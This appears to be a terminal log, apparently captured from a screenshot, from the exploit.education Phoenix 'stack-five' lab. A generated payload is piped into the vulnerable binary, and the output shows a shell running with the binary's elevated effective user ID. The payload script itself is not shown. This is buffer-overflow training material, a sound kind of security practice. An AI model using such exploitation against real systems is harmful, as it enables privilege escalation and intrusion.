 user@phoenix-amd64:/opt/phoenix/amd64$ python3 /tmp/payload.py > /tmp/payload
user@phoenix-amd64:/opt/phoenix/amd64$ cat /tmp/payload | ./stack-five
Welcome to phoenix/stack-five, brought to you by https://exploit.education
user@phoenix-amd64:/opt/phoenix/amd64$ cat /tmp/payload - | ./stack-five
Welcome to phoenix/stack-five, brought to you by https://exploit.education
ls
whoami
phoenix-amd64-stack-five
id
uid=1000(user) gid=1000(user) euid=405(phoenix-amd64-stack-five) egid=405(phoenix-amd64-stack-five) groups=405(phoenix-amd64-stack-five),27(sudo),1000(user)
cd ../
ls
amd64  i486  i486-linux-musl  x86_64-linux-musl